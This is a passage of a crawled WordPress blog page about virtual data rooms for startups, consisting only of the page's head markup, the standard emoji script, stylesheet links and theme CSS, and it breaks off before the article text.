

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://calcoloma.com/2023/09/02/the-benefits-of-a-data-room-virtual-for-startups/
body_size: 12086
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>The Benefits of a Data Room Virtual For Startups &#8211; Cal Coloma</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cal Coloma &raquo; Feed" href="https://calcoloma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cal Coloma &raquo; Feed de los comentarios" href="https://calcoloma.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cal Coloma &raquo; Comentario The Benefits of a Data Room Virtual For Startups del feed" href="https://calcoloma.com/2023/09/02/the-benefits-of-a-data-room-virtual-for-startups/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/calcoloma.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://calcoloma.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bard-style-css' href='https://calcoloma.com/wp-content/themes/bard/style.css?ver=1.4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://calcoloma.com/wp-content/themes/bard/assets/css/fontawesome/all.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://calcoloma.com/wp-content/themes/bard/assets/css/fontello.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://calcoloma.com/wp-content/themes/bard/assets/css/slick.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://calcoloma.com/wp-content/themes/bard/assets/css/perfect-scrollbar.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bard-woocommerce-css' href='https://calcoloma.com/wp-content/themes/bard/assets/css/woocommerce.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bard-responsive-css' href='https://calcoloma.com/wp-content/themes/bard/assets/css/responsive.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bard-montserratr-font-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bard-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C600i%2C700%2C700i&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bard-arizonia-font-css' href='//fonts.googleapis.com/css?family=Arizonia%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://calcoloma.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://calcoloma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://calcoloma.com/wp-json/" /><link rel="alternate" type="application/json" href="https://calcoloma.com/wp-json/wp/v2/posts/1447" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://calcoloma.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://calcoloma.com/2023/09/02/the-benefits-of-a-data-room-virtual-for-startups/" />
<link rel='shortlink' href='https://calcoloma.com/?p=1447' />
<link rel="alternate" type="application/json+oembed" href="https://calcoloma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcalcoloma.com%2F2023%2F09%2F02%2Fthe-benefits-of-a-data-room-virtual-for-startups%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://calcoloma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcalcoloma.com%2F2023%2F09%2F02%2Fthe-benefits-of-a-data-room-virtual-for-startups%2F&#038;format=xml" />
<link rel="pingback" href="https://calcoloma.com/xmlrpc.php">
<style id="bard_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #00a9ff;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}.header-logo a,.site-description,.header-socials-icon {color: #57bf3b;}.site-description:before,.site-description:after {background: #57bf3b;}.header-logo a:hover,.header-socials-icon:hover {color: #111111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar div span,.sidebar-alt-close-btn span,.btn-tooltip {background-color: #000000;}.btn-tooltip:before {border-top-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor > a {color: #00a9ff;}.main-nav-sidebar:hover div span {background-color: #00a9ff;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,.main-content,.featured-slider-area,#featured-links,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}.featured-link .cv-inner {border-color: rgba(255,255,255, 0.4);}.featured-link:hover .cv-inner {border-color: rgba(255,255,255, 0.8);}#featured-links h6 {background-color: #ffffff;color: #000000;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .bard-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .post-author a,.page-content .author-description h3 a,.page-content .related-posts h5 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a,.page-content .read-more a {color: #030303;}.widget_wysija .widget-title h4:after {background-color: #030303;}.page-content .read-more a:hover,.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-author,.page-content .post-comments,.page-content .post-date,.page-content .post-meta,.page-content .post-meta a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number,.copyright-info,#page-footer .copyright-info a,.footer-menu-container,#page-footer .footer-menu-container a,.single-navigation span,.comment-notes {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,#page-wrap .bard-widget.widget_text a,.scrolltop,.required {color: #00a9ff;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y,.read-more a:after {background: #00a9ff;}a:hover,.scrolltop:hover {color: rgba(0,169,255, 0.8);}blockquote {border-color: #00a9ff;}.widget-title h4 {border-top-color: #00a9ff;}/* Selection */::-moz-selection {color: #ffffff;background: #00a9ff;}::selection {color: #ffffff;background: #00a9ff;}/* Border */.page-content .post-footer,.blog-list-style,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .bard-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.single-navigation {border-color: #e8e8e8;}#main-menu > li:after,.border-divider,hr {background-color: #e8e8e8;}/* Buttons */.widget_search .svg-fa-wrap,.widget_search #searchsubmit,.wp-block-search button,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .bard-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #00a9ff;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.2);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .prev-arrow,#featured-slider .next-arrow,#featured-slider .slick-active,.slider-title:after {background: #ffffff;}.footer-socials,.footer-widgets {background: #ffffff;}.instagram-title {background: rgba(255,255,255, 0.85);}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #222222;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #222222;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #222222;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #222222;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #222222;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6,#page-footer .footer-socials a{color: #111111;}#page-footer a:hover {color: #00a9ff;}/* Border */#page-footer a,#page-footer .bard-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h4:before,#page-footer .widget-title h4:after,.alt-widget-title,.footer-widgets {border-color: #e8e8e8;}.sticky,.footer-copyright,.bard-widget.widget_wysija {background-color: #f6f6f6;}.bard-preloader-wrap {background-color: #ffffff;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 302px;}.main-container {width: calc(100% - 604px);width: -webkit-calc(100% - 604px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}.bard-instagram-widget #sb_instagram {max-width: none !important;}.bard-instagram-widget #sbi_images {display: -webkit-box;display: -ms-flexbox;display: flex;}.bard-instagram-widget #sbi_images .sbi_photo {height: auto !important;}.bard-instagram-widget #sbi_images .sbi_photo img {display: block !important;}.bard-widget #sbi_images .sbi_photo {height: auto !important;}.bard-widget #sbi_images .sbi_photo img {display: block !important;}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.entry-header {height: 450px;background-image: url(https://calcoloma.com/wp-content/uploads/2022/02/cropped-llegum.jpeg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}#main-nav {text-align: center;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.main-nav-buttons {position: absolute;top: 0px;left: 40px;z-index: 1;}#main-menu {padding-left: 0 !important;}#featured-links .featured-link {margin-right: 25px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -25px) / 0 - 1px);width: -webkit-calc( (100% - -25px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {display: inline-block;vertical-align: top;margin-right: 32px;margin-bottom: 35px;}.blog-grid > li.blog-grid-style {width: calc((100% - 32px ) /2 - 1px);width: -webkit-calc((100% - 32px ) /2 - 1px);}@media screen and ( min-width: 979px ) {.blog-grid > .blog-list-style:nth-last-of-type(-n+1) {margin-bottom: 0;}.blog-grid > .blog-grid-style:nth-last-of-type(-n+2) { margin-bottom: 0;}}@media screen and ( max-width: 640px ) {.blog-grid > li:nth-last-of-type(-n+1) {margin-bottom: 0;}}.blog-grid > li:nth-of-type(2n+2) {margin-right: 0;}.sidebar-right {padding-left: 32px;}.sidebar-left {padding-right: 32px;}.blog-classic-style .post-content > p:first-of-type:first-letter,.single .post-content > p:not(.wp-block-tag-cloud):first-of-type:first-letter,article.page .post-content > p:first-child:first-letter {float: left;margin: 6px 9px 0 -1px;font-family: 'Montserrat';font-weight: normal;font-style: normal;font-size: 81px;line-height: 65px;text-align: center;text-transform: uppercase;}@-moz-document url-prefix() {.blog-classic-style .post-content > p:first-of-type:first-letter,.single .post-content > p:not(.wp-block-tag-cloud):first-of-type:first-letter,article.page .post-content > p:first-child:first-letter {margin-top: 10px !important;}}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Arizonia';}#top-menu li a {font-family: 'Open 